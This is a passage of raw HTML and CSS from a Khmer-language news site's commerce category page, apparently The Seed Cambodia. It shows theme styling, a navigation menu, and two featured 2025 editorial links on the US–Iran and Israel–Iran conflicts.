<style>.tdi_29 .tdb-menu>li.current-menu-item>a,.tdi_29 .tdb-menu>li.current-menu-ancestor>a,.tdi_29 .tdb-menu>li.current-category-ancestor>a,.tdi_29 .tdb-menu>li.current-page-ancestor>a,.tdi_29 .tdb-menu>li:hover>a,.tdi_29 .tdb-menu>li.tdb-hover>a,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bb0000;height:8px;bottom:37px}.tdi_29 .tdb-menu>li.current-menu-item>a:after,.tdi_29 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_29 .tdb-menu>li.current-category-ancestor>a:after,.tdi_29 .tdb-menu>li.current-page-ancestor>a:after,.tdi_29 .tdb-menu>li:hover>a:after,.tdi_29 .tdb-menu>li.tdb-hover>a:after,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:8px}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-menu>li.current-menu-item>a:after,.tdi_29 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_29 .tdb-menu>li.current-category-ancestor>a:after,.tdi_29 .tdb-menu>li.current-page-ancestor>a:after,.tdi_29 .tdb-menu>li:hover>a:after,.tdi_29 .tdb-menu>li.tdb-hover>a:after,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#bb0000}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#bb0000;fill:#bb0000}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#bb0000}</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-right"></i></div><ul id="menu-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7762"><a href="https://www.theseedcambodia.com/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/"><div class="tdb-menu-item-text">នយោបាយការបរទេស</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7765"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9f%81%e1%9e%8a%e1%9f%92%e1%9e%8b%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/"><div class="tdb-menu-item-text">សេដ្ឋកិច្ច</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7763"><a href="https://www.theseedcambodia.com/%e1%9e%94%e1%9e%85%e1%9f%92%e1%9e%85%e1%9f%81%e1%9e%80%e1%9e%9c%e1%9e%b7%e1%9e%91%e1%9f%92%e1%9e%99%e1%9e%b6/"><div class="tdb-menu-item-text">បច្ចេកវិទ្យា</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7761"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9f%92%e1%9e%94%e1%9e%b6%e1%9e%94%e1%9f%8b%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%92%e1%9e%bb%e1%9e%9a%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/"><div class="tdb-menu-item-text">ច្បាប់និងធុរកិច្ច</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7764"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9e%84%e1%9f%92%e1%9e%82%e1%9e%98%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%9c%e1%9e%94%e1%9f%92%e1%9e%94%e1%9e%92%e1%9e%98%e1%9f%8d/"><div class="tdb-menu-item-text">សង្គមនិងវប្បធម៌</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8882 tdb-menu-item-inactive"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/"><div class="tdb-menu-item-text">អំពី​យើង</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7413"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/"><div class="tdb-menu-item-text">ចង់ដឹងពីយើង</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7412"><a href="https://www.theseedcambodia.com/our-team/"><div class="tdb-menu-item-text">ក្រុមការងាររបស់យើង</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}</style><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{padding-top:60px!important}.tdi_35 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_35{padding-top:0px!important}}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_39 td-pb-border-top td_block_template_8 td-big-grid-flex-posts" data-td-block-uid="tdi_39" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_39 .entry-thumb{background-position:center 50%}body .tdi_39 .td-image-wrap{padding-bottom:55%}body .tdi_39 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_39 .td-module-meta-info{text-align:center;right:0;margin:0 auto;bottom:0;width:90%}body .tdi_39 .td-post-category{margin:0 0 5px}body .tdi_39 .td-post-category:not(.td-post-extra-category){display:none}body .tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_39 .td-editor-date{display:inline}body .tdi_39 .td-post-author-name{display:none}body .tdi_39 .td-post-date,body .tdi_39 .td-post-author-name span{display:inline-block}body .tdi_39 .entry-review-stars{display:none;color:#fff}body .tdi_39 .td-icon-star,body .tdi_39 .td-icon-star-empty,body .tdi_39 .td-icon-star-half{font-size:15px}body .tdi_39 .td-big-grid-flex-post:nth-child(2n+1){clear:both}body .tdi_39 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_39 .td-module-container:hover .td-post-category{background-color:#4db2ec}body .tdi_39 .entry-title{font-size:18px!important}body .tdi_39 .td-editor-date,body .tdi_39 .td-editor-date .entry-date,body .tdi_39 .td-module-comments a{font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdi_39 .td-post-author-name a{font-weight:500}html:not([class*='ie']) body .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_39 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){body .tdi_39 .td-big-grid-flex-post{width:50%}}@media (min-width:767px){body .tdi_39 .td-big-grid-flex-post{padding-left:10px;padding-right:10px}body .tdi_39 .td_block_inner{margin-left:-10px;margin-right:-10px}}@media (max-width:767px){body .tdi_39 .td-big-grid-flex-post{margin-bottom:20px}body .tdi_39 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_39 .td-big-grid-flex-post:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}body .tdi_39 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_39 .td-big-grid-flex-post:nth-last-child(-n+2) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_39 .td-big-grid-flex-post{clear:none!important}body .tdi_39 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_39 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_39 .td-big-grid-flex-post{clear:none!important}body .tdi_39 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_39 .entry-title{font-size:16px!important;line-height:20px!important}@media (min-width:768px){body .tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_39 .td-module-meta-info{width:100%}body .tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_39 .td-big-grid-flex-post{clear:none!important}body .tdi_39 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_39 .entry-title{font-size:15px!important;line-height:1.6!important}@media (min-width:768px){body .tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_39 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9314/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ ហេតុអ្វីបានជាសហរដ្ឋអាមេរិកវាយប្រហារអ៊ីរ៉ង់?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/08/website-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9314/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ ហេតុអ្វីបានជាសហរដ្ឋអាមេរិកវាយប្រហារអ៊ីរ៉ង់?">វិចារណកថាថ្ងៃសុក្រ៖ ហេតុអ្វីបានជាសហរដ្ឋអាមេរិកវាយប្រហារអ៊ីរ៉ង់?</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-30T10:31:05+07:00" >August 30, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9289/"  rel="bookmark" class="td-image-wrap " title="វិចារណកថាថ្ងៃសុក្រ៖ វិបត្តិអ៊ីស្រាអ៊ែល និងអ៊ីរ៉ង់ បានធ្វើឱ្យមជ្ឈឹមបូព៌ានៅតែជាកង្វល់ពិភពលោក" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/06/website-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9289/"  rel="bookmark" title="វិចារណកថាថ្ងៃសុក្រ៖ វិបត្តិអ៊ីស្រាអ៊ែល និងអ៊ីរ៉ង់ បានធ្វើឱ្យមជ្ឈឹមបូព៌ានៅតែជាកង្វល់ពិភពលោក">វិចារណកថាថ្ងៃសុក្រ៖ វិបត្តិអ៊ីស្រាអ៊ែល និងអ៊ីរ៉ង់ បានធ្វើឱ្យមជ្ឈឹមបូព៌ានៅតែជាកង្វល់ពិភពលោក</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T16:47:08+07:00" >June 25, 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}@media (min-width:768px){.tdi_41{margin-left:-20px;margin-right:-20px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_41{margin-left:-10px;margin-right:-10px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_41{margin-bottom:60px!important}.tdi_41 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_41{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_41{margin-bottom:40px!important}}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_43{margin-bottom:40px!important;width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_44 tdb-page-title td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdi_44 .tdb-title-line:after{height:2px;bottom:40%}.tdi_44 .tdb-title-line{height:50px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-first-letter{left:-0.36em;right:auto}.tdi_44 .tdb-title-text{font-size:30px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_44 .tdb-title-text{font-size:25px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ពាណិជ្ជកម្ម</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_45 td_with_ajax_pagination td-pb-border-top blog-list-image-left td_block_template_8 td_flex_block"  data-td-block-uid="tdi_45" >
<style>.tdi_45 .td-image-wrap{padding-bottom:55%}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-container{flex:0 0 48%;width:48%;display:block;order:0}.ie10 .tdi_45 .td-image-container,.ie11 .tdi_45 .td-image-container{flex:0 0 auto}.tdi_45 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:1}body .tdi_45 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_45 .td-module-meta-info{padding:0 20px 0 30px;border-color:#eaeaea}.tdi_45 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_45 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-post-category{padding:3px 0;background-color:rgba(20,30,41,0);color:#bb0101}.tdi_45 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .entry-review-stars{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_45 .td-load-more-wrap a{color:#ffffff;background-color:#bb0101;padding:12px 20px;border-width:0px;border-radius:20px}.tdi_45 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_45 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_45.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_45.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_45 .td-load-more-wrap a:hover{color:#ffffff;background-color:#141e29!important;border-color:#141e29!important}.tdi_45 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_45 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_45 .td-excerpt{column-count:1;column-gap:48px}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap,.tdi_45 .td-load-more-wrap{margin-top:40px}.tdi_45 .page-nav .pages{padding-right:0}.tdi_45 .entry-title{line-height:1.6!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name a,.tdi_45 .td-editor-date .entry-date,.tdi_45 .td-module-comments a{font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_45 .td-load-more-wrap a{font-size:16px!important}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_45 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_45 